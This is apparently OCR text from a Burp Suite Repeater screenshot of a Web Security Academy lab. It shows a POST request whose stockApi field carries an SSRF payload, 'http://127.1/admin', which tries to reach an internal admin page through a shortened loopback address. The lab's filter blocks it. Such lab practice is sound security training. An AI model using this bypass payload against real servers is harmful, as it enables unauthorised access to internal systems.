 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Malware
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://acfd1f441e4472de80b60ad400e70087.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acfd1f441e4472de80b60ad400e70087.web-security-academy.n
3 Cookie: session=bVeJDHal3PfW1mohusyKKtnkkYJHUsal
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acfd1f441e4472de80b60ad400e70087.web-security-academy
t/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acfd1f441e4472de80b60ad400e70087.web-security-academy
t
11 Content-Length: 27
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
INSPECTOR